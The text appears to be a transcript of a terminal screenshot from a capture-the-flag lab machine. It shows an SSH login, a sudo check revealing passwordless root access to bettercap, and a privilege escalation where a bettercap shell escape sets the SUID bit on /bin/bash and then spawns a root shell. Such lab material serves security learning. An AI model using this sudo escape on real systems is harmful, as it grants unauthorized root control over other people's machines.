 192.168.1.10
Disconnected
May 9 | 21:50
aduademayo - 172.17.0.12
❯ ssh agua@172.17.0.2
agua@172.17.0.2's password:
Linux 16354f9f3ddc 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 14 17:41:58 2024 from 172.17.0.1
agua@16354f9f3ddc:~$ sudo -l
Matching Defaults entries for agua on 16354f9f3ddc:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User agua may run the following commands on 16354f9f3ddc:
    (root) NOPASSWD: /usr/bin/bettercap
agua@16354f9f3ddc:~$ sudo /usr/bin/bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.8) [type 'help' for a list of commands]
172.17.0.0/16 > 172.17.0.2  » [03:50:06] [sys.log] [war] exec: "ip": executable file not found in $PATH
172.17.0.0/16 > 172.17.0.2  » !/bin/chmod u+s /bin/bash
172.17.0.0/16 > 172.17.0.2  » exit
open /proc/sys/net/ipv4/ip_forward: read-only file systemagua@16354f9f3ddc:~$
agua@16354f9f3ddc:~$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#